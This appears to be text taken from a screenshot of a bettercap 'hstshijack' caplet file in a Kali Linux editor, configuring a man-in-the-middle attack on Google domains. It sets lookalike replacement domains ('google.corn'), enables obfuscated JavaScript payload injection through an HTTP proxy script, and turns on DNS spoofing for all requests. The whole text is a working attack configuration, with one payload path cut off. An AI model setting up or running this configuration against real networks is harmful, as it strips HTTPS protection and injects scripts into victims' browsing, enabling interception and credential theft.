 Kali GNU/Linux / usr / local / share / bettercap / caplets / hstshijack
hstshijack.cap
File Edit Search Options Help
# Documentation can be found at https://github.com/bettercap/caplets/tree/master/hstshijack
# Domains assigned to 'hstshijack.targets', 'hstshijack.blockscripts' and 'hstshijack.payloads'
# variables get precendence over those assigned to the 'hstshijack.ignore' variable.
set hstshijack.targets *.google.com, google.com, gstatic.com, *.gstatic.com
set hstshijack.replacements *.google.corn,google.corn,gstatic.corn,*.gstatic.corn
set hstshijack.ssl.domains /usr/local/share/bettercap/caplets/hstshijack/domains.txt
set hstshijack.ssl.index /usr/local/share/bettercap/caplets/hstshijack/index.json
set hstshijack.ssl.check true
#set hstshijack.blockscripts example.com,*.example.com
set hstshijack.obfuscate true
set hstshijack.payloads *:/usr/local/share/bettercap/caplets/hstshijack/payloads/hijack.js,*:/usr/local
#set hstshijack.ignore *
set http.proxy.script /usr/local/share/bettercap/caplets/hstshijack/hstshijack.js
http.proxy on
set dns.spoof.domains *.google.corn,google.corn,gstatic.corn,*.gstatic.corn
set dns.spoof.all true
dns.spoof on